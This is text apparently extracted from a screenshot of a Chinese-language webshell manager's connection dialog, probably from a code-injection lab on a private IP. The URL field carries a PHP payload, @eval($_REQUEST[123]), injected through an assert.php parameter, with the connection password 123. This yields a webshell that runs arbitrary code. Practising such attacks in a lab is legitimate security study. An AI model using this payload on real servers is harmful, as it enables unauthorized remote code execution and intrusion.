 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.33.4/code-i/assert.php?code=@eval($_REQUEST[123]);
连接密码 * 123
网站备注